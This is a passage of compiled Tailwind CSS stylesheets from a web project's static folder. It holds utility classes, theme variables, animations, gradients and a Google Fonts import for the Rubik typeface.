var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity))}.focus\:ring-ring:focus{--tw-ring-color:hsl(var(--ring))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-ring:focus-visible{--tw-ring-color:hsl(var(--ring))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:rotate-3{--tw-rotate:3deg}.group:hover .group-hover\:rotate-3,.group:hover .group-hover\:scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group:hover .group-hover\:opacity-100{opacity:1}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y:0.25rem}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[placeholder\]\:text-muted-foreground[data-placeholder]{color:hsl(var(--muted-foreground))}.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:animate-in[data-state=open]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.data-\[state\=closed\]\:animate-out[data-state=closed]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity:initial;--tw-exit-scale:initial;--tw-exit-rotate:initial;--tw-exit-translate-x:initial;--tw-exit-translate-y:initial}.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity:0}.data-\[state\=open\]\:fade-in-0[data-state=open]{--tw-enter-opacity:0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale:.95}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale:.95}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y:-0.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x:0.5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x:-0.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y:0.5rem}@media (min-width:640px){.sm\:h-56{height:14rem}}@media (min-width:768px){.md\:text-sm{font-size:.875rem;line-height:1.25rem}}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}
</file>
<file: NEW_CFCV2/static/css/ma.css>
@import url("https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300..900;1,300..900&display=swap");
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:0 0% 3.9%;--card:0 0% 100%;--card-foreground:0 0% 3.9%;--popover:0 0% 100%;--popover-foreground:0 0% 3.9%;--primary:0 0% 9%;--primary-foreground:0 0% 98%;--secondary:0 0% 96.1%;--secondary-foreground:0 0% 9%;--muted:0 0% 96.1%;--muted-foreground:0 0% 45.1%;--accent:0 0% 96.1%;--accent-foreground:0 0% 9%;--destructive:0 84.2% 60.2%;--destructive-foreground:0 0% 98%;--border:0 0% 89.8%;--input:0 0% 89.8%;--ring:0 0% 3.9%;--chart-1:12 76% 61%;--chart-2:173 58% 39%;--chart-3:197 37% 24%;--chart-4:43 74% 66%;--chart-5:27 87% 67%;--radius:0.5rem}*{border-color:hsl(var(--border))}body{background-color:hsl(var(--background));color:hsl(var(--foreground))}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.right-0{right:0}.right-2{right:.5rem}.right-4{right:1rem}.top-0{top:0}.top-1\/2{top:50%}.z-10{z-index:10}.z-50{z-index:50}.m-1{margin:.25rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.-mt-8{margin-top:-2rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-2{margin-left:.5rem}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-6{margin-top:1.5rem}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-0{height:0}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-full{height:100%}.h-px{height:1px}.max-h-\[--radix-select-content-available-height\]{max-height:var(--radix-select-content-available-height)}.min-h-screen{min-height:100vh}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-full{width:100%}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.origin-\[--radix-select-content-transform-origin\]{transform-origin:var(--radix-select-content-transform-origin)}.-translate-x-10{--tw-translate-x:-2.5rem}.-translate-x-10,.-translate-x-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-12{--tw-translate-x:-3rem}.-translate-x-16{--tw-translate-x:-4rem}.-translate-x-16,.-translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-8{--tw-translate-x:-2rem}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-10{--tw-translate-y:-2.5rem}.-translate-y-10,.-translate-y-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-12{--tw-translate-y:-3rem}.-translate-y-16{--tw-translate-y:-4rem}.-translate-y-16,.-translate-y-20{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-20{--tw-translate-y:-5rem}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-10{--tw-translate-x:2.5rem}.translate-x-12{--tw-translate-x:3rem}.translate-x-12,.translate-x-16{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-16{--tw-translate-x:4rem}.translate-x-20{--tw-translate-x:5rem}.translate-x-20,.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-y-10{--tw-translate-y:2.5rem}.translate-y-10,.translate-y-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-12{--tw-translate-y:3rem}.translate-y-16{--tw-translate-y:4rem}.translate-y-16,.translate-y-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-8{--tw-translate-y:2rem}.-rotate-12{--tw-rotate:-12deg}.-rotate-12,.rotate-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-12{--tw-rotate:12deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.rounded-2xl{border-radius:1rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:var(--radius)}.rounded-md{border-radius:calc(var(--radius) - 2px)}.rounded-sm{border-radius:calc(var(--radius) - 4px)}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-x{border-left-width:1px;border-right-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-blue-200{--tw-border-opacity:1;border-color:rgb(191 219 254/var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity))}.border-green-200{--tw-border-opacity:1;border-color:rgb(187 247 208/var(--tw-border-opacity))}.border-input{border-color:hsl(var(--input))}.border-red-200{--tw-border-opacity:1;border-color:rgb(254 202 202/var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.border-white\/20{border-color:hsla(0,0%,100%,.2)}.border-white\/30{border-color:hsla(0,0%,100%,.3)}.border-t-transparent{border-top-color:transparent}.bg-background{background-color:hsl(var(--background))}.bg-black\/50{background-color:rgba(0,0,0,.5)}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}.bg-card{background-color:hsl(var(--card))}.bg-destructive{background-color:hsl(var(--destructive))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity))}.bg-muted{background-color:hsl(var(--muted))}.bg-popover{background-color:hsl(var(--popover))}.bg-primary{background-color:hsl(var(--primary))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgb(243 232 255/var(--tw-bg-opacity))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity))}.bg-secondary{background-color:hsl(var(--secondary))}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-white\/10{background-color:hsla(0,0%,100%,.1)}.bg-white\/20{background-color:hsla(0,0%,100%,.2)}.bg-white\/5{background-color:hsla(0,0%,100%,.05)}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(254 249 195/var(--tw-bg-opacity))}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(239,246,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-600{--tw-gradient-from:#2563eb var(--tw-gradient-from-position);--tw-gradient-to:rgba(37,99,235,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-cyan-500{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-50{--tw-gradient-from:#f9fafb var(--tw-gradient-from-position);--tw-gradient-to:rgba(249,250,251,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-700{--tw-gradient-from:#374151 var(--tw-gradient-from-position);--tw-gradient-to:rgba(55,65,81,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#111827 var(--tw-gradient-from-position);--tw-gradient-to:rgba(17,24,39,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-50{--tw-gradient-from:#f0fdf4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(240,253,244,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-500{--tw-gradient-from:#22c55e var(--tw-gradient-from-position);--tw-gradient-to:rgba(34,197,94,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-green-600{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:rgba(22,163,74,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-pink-500{--tw-gradient-from:#ec4899 var(--tw-gradient-from-position);--tw-gradient-to:rgba(236,72,153,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-50{--tw-gradient-from:#faf5ff var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,245,255,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-purple-500{--tw-gradient-from:#a855f7 var(--tw-gradient-from-position);--tw-gradient-to:rgba(168,85,247,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-red-500{--tw-gradient-from:#ef4444 var(--tw-gradient-from-position);--tw-gradient-to:rgba(239,68,68,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-400\/20{--tw-gradient-from:rgba(250,204,21,.2) var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-yellow-50{--tw-gradient-from:#fefce8 var(--tw-gradient-from-position);--tw-gradient-to:hsla(55,92%,95%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-blue-500{--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#3b82f6 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-500\/40{--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgba(59,130,246,.4) var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-600{--tw-gradient-to:rgba(37,99,235,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#2563eb var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-blue-700{--tw-gradient-to:rgba(29,78,216,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1d4ed8 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-cyan-600{--tw-gradient-to:rgba(8,145,178,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#0891b2 var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-green-700{--tw-gradient-to:rgba(21,128,61,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#15803d var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-blue-50\/50{--tw-gradient-to:rgba(239,246,255,.5) var(--tw-gradient-to-position)}.to-blue-600{--tw-gradient-to:#2563eb var(--tw-gradient-to-position)}.to-blue-700{--tw-gradient-to:#1d4ed8 var(--tw-gradient-to-position)}.to-blue-700\/60{--tw-gradient-to:rgba(29,78,216,.6) var(--tw-gradient-to-position)}.to-blue-800{--tw-gradient-to:#1e40af 